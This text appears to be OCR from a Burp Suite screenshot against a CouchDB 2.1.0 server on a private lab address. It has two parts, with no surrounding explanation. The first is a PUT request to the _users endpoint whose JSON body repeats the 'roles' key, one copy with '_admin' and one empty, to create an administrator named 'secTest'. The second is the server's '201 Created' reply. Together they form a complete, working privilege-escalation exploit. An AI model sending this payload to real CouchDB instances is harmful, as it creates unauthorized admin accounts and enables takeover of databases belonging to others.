 Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.196.128:5984 ?
Request
Raw Params Headers Hex
1 PUT /_users/org.couchdb.user:secTest HTTP/1.1
2 Host: 192.168.196.128:5984
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.196.128:5984/_utils/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: AuthSession=
11 If-Modified-Since: Sat, 02 Dec 2017 15:49:03 GMT
12 Content-Type: appliaction/json
13 Connection: close
14 Content-Length: 109
15
16 {
17 "type": "user",
18 "name": "secTest",
19 "roles": ["_admin"],
20 "roles": [],
21 "password": "123456"
22 }
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 047786cf8c
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Location: http://192.168.196.128:5984/_users/org.couchdb.user:secTest
6 ETag: "3-32476864fea08daa088e18d3fc4da25d"
7 Date: Tue, 26 Jan 2021 09:19:57 GMT
8 Content-Type: application/json
9 Content-Length: 87
10 Connection: close
11 Cache-Control: must-revalidate
12
13 {"ok":true,"id":"org.couchdb.user:secTest","rev":
"3-32476864fea08daa088e18d3fc4da25d"}
14
? < + > Type a search term 0 matches